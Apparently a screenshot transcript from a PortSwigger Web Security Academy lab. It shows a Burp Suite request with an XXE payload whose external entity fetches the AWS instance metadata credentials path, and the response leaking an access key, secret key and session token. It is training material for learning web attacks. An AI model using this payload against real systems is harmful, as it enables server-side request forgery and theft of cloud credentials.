 Request
Pretty Raw \n Actions
8 Content-Type: application/xml
9 Origin: https://ac7f1f491e22a4018098801b00a20006.web-security-academy.net
10 Content-Length: 237
11 Connection: close
12 Cookie: session=3tpKhAAKJ8bvvj5LbPCZNcRgR86zlb3S
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE notused [ <!ENTITY ssrf SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">] >
16 <stockCheck>
<productId>
&ssrf;
</productId>
<storeId>
17 1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2021-03-03T21:46:02.080997Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"VOW3Pp1tj1XxglwuCJVc",
11 "SecretAccessKey":"zvRc7tpcZM6tb6XWAll0WwAb87jWHM8voU0DKD0x",
12 "Token":"zbwG5hJSKgqhkbT3FyxtuZvJKemzCcsx95iRIGbBMWDDEgTjUtfbeh96ESadnivUb8ph68IB02IVglcil7SD58UwLwTOZSC2mnKJZLwyzGIqK62H7VcGA9t9dNDdJlFwSTEGt
13 "Expiration":"2027-03-02T21:46:02.080997Z"
14 }"
? Search... 0 matches